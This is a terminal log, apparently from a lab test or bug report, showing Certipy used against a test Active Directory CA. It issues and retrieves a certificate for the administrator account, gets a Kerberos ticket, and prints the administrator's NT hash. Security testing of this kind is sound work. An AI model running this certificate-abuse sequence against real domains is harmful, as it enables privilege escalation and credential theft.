 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy ca -ca 'test-CA-CA' -target ca.test.local -issue-request 77 -u test@test.local -p 'Password123!'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -retrieve 77
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 77
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@test.local'
[*] Certificate has no object SID
[*] Loaded private key from '77.key'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8